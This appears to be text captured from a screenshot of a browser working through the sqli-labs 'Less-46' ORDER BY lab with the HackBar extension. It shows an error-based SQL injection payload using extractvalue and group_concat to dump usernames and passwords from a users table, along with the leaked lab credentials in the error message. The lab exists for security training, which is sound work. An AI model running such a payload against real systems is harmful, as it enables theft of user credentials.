 ORDER BY-Error-Numeric
sql/Less-46/?sort=(extractvalue(1,concat(0x7e,(select group_concat(username,0x7e,password) from security.users ) )))#
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Welcome Dhakkan
XPATH syntax error: '~Dumb~123,Angelina~I-kill-you,Du'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://sql/Less-46/?sort=(extractvalue(1,concat(0x7e,(select group_concat(username,0x7e,password)
from security.users ) )))#
Post data Referer User Agent Cookies Add Header Clear All